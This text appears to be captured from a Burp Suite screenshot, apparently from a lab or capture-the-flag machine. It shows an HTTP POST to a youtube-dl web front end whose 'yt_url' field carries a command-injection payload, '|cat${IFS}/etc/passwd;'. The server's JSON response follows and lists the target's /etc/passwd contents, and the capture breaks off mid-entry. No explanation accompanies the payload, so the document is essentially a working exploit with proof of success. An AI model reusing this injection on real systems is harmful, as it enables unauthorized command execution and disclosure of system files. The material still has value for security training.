 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 29
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}/etc/passwd;
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}\/etc\/passwd;","output":"root:x
:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/us
r\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:
3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bi
n\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman
:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/
var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:
\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sb
in\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nol
ogin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:3
3:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:back
up:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/
run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:655
34:nobody:\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:10
0:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd
Search 0 highlights